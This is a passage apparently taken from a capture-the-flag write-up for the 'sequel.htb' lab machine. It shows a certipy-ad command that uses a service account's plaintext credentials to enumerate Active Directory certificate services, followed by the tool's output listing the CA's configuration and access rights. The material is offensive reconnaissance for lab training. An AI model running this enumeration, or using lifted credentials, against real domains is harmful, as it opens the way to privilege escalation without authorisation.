 └─$ certipy-ad find -u 'ca_svc@sequel.htb' -p 'WqSZAF6CysDQbGb3' -dc-ip '10.10.11.51' -vulnerable -stdout
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : SEQUEL.HTB\Administrators
      Access Rights
        ManageCa                        : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        ManageCertificates              : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        Enroll                          : SEQUEL.HTB\Authenticated Users